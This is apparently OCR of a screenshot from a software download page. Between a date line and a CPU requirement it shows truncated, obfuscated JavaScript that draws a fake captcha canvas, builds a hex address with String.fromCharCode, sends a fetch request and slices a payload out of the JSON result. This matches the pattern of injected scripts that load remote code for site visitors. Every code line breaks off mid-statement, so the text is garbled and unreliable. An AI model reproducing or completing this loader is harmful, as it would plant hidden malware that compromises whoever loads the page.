
🕓 Last update: 2026-03-31
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz CPU for patching